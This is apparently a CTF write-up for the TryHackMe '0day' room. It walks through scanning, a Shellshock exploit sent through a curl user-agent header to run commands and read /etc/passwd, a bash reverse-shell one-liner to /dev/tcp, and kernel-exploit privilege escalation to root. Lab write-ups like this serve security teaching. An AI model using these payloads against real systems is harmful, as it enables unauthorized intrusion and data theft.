TryHackMe - 0day
Description
Hello hackers, I hope you are doing well. We are doing 0day from TryHackMe. We exploit a shell shock vulnerability and get a reverse shell on the target, then we exploit an oudated kernel version to get root.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
Nmap scan report for 10.10.220.92
Host is up (0.092s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 57:20:82:3c:62:aa:8f:42:23:c0:b8:93:99:6f:49:9c (DSA)
| 2048 4c:40:db:32:64:0d:11:0c:ef:4f:b8:5b:73:9b:c7:6b (RSA)
| 256 f7:6f:78:d5:83:52:a6:4d:da:21:3c:55:47:b7:2d:6d (ECDSA)
|_ 256 a5:b4:f0:84:b6:a7:8d:eb:0a:9d:3e:74:37:33:65:16 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found two open ports on a Ubuntu machine, first one is port 22 running OpenSSH 6.6.1p1, the other port is 80 running an Apache web server version 2.4.7.
Web
Let’s navigate to the webpage.
Found some information about Ryan Montgomery with some social media accounts of his.
Gobuster
Let’s run a directory scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.220.92/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/08/23 04:23:16 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 288]
/.htpasswd (Status: 403) [Size: 288]
/admin (Status: 301) [Size: 311] [--> http://10.10.220.92/admin/]
/backup (Status: 301) [Size: 312] [--> http://10.10.220.92/backup/]
/cgi-bin (Status: 301) [Size: 313] [--> http://10.10.220.92/cgi-bin/]
/cgi-bin/ (Status: 403) [Size: 287]
/css (Status: 301) [Size: 309] [--> http://10.10.220.92/css/]
/img (Status: 301) [Size: 309] [--> http://10.10.220.92/img/]
/js (Status: 301) [Size: 308] [--> http://10.10.220.92/js/]
/robots.txt (Status: 200) [Size: 38]
/secret (Status: 301) [Size: 312] [--> http://10.10.220.92/secret/]
/server-status (Status: 403) [Size: 292]
/uploads (Status: 301) [Size: 313] [--> http://10.10.220.92/uploads/]
===============================================================
We found a couple of directories that we can’t access and robots.txt doesn’t help us that much.
Nikto
Let’s run a Nikto scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.220.92
+ Target Hostname: 10.10.220.92
+ Target Port: 80
+ Start Time: 2022-08-23 04:45:26 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Server may leak inodes via ETags, header found with file /, inode: bd1, size: 5ae57bb9a1192, mtime: gzip
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
+ Uncommon header '93e4r0-cve-2014-6278' found, with contents: true
+ OSVDB-112004: /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271).
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3092: /backup/: This might be interesting...
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3268: /img/: Directory indexing found.
+ OSVDB-3092: /img/: This might be interesting...
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3092: /cgi-bin/test.cgi: This might be interesting...
+ OSVDB-3233: /icons/README: Apache default file found.
+ /admin/index.html: Admin login page/section found.
+ 8699 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2022-08-23 04:59:54 (GMT-4) (868 seconds)
---------------------------------------------------------------------------
Nikto found a shellshock vulnerability in /cgi-bin/test.cgi.
Foothold
To exploit this vulnerability, we need to make a get request to /cgi-bin/test.cgi with the following user-agent: () { :;}; echo; command.
We can do that using curl.
1
$ curl -A "() { :;}; echo; /bin/cat /etc/passwd" http://10.10.94.235/cgi-bin/test.cgi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ curl -A "() { :;}; echo; /bin/cat /etc/passwd" http://10.10.94.235/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
We got command execution on the target and found user named ryan.
Looking through the directories and files of the web server we find the following.

Got a private ssh key that probably belongs to ryan.

Couldn’t connect with the ssh key, so i just got a reverse shell with the following command:
1
/bin/bash -i >& /dev/tcp/10.10.10.10/9001 0>&1
Privilege Escalation
After stabilizing the shell with python pty, we run the command uname -a to find this
1
2
www-data@ubuntu:/usr/lib/cgi-bin$ uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
The kernel look outdated. Searching for exploits in this version we find this.

Let’s upload the exploit to the target, compile it and run it.
We encountered a problem of gcc not being able to find cc1, we solved that by changing the PATH variable with the following:
1
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
Credits to
muirlandoracle, check his writeup.
And just like that we got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).